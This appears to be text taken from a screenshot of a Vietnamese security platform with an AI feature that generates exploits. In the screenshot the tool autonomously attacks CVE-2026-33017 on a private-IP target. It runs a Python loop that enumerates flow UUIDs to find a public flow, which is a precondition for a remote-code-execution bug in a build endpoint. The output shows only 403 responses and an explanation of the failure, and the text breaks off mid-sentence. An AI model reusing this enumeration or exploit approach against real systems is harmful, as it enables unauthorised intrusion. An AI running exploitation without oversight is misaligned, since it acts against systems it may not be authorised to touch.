 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Người dùng thường
Hệ thống gián đoạn
devspace
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Data lake
Thu gọn
Sinh PoC (v2)
>_ engine · tự khai thác target
CVE + Target *
CVE-2026-33017
192.168.96.17:7860
Sinh PoC
Terminal
import urllib.request,uuid
# final mini-sweep: sequential-ish public flow ids via POST oracle (build endpoint, same gate)
import itertools
base=bytes(16)
hit=0
for i in range(60):
    u=uuid.UUID(int=i+1000)
    try:
        urllib.request.urlopen(f"http://192.168.96.17:7860/api/v1/flows/public_flow/{u}",timeout=4); print("PUBLIC!",u); hit=
1; break
    except urllib.error.HTTPError: pass
print("sweep hit:",hit)
EOF
HTTP 403: {"detail":"Flow is not public"}
Không thành công
Nguyên nhân: The build_public_tmp data-param RCE requires a flow_id whose DB row has access_type=PUBLIC, and the target exposes no
unauthenticated way to discover one (every candidate UUID — including all shipped template UUIDs — returns 403 "Flow is not public"); self-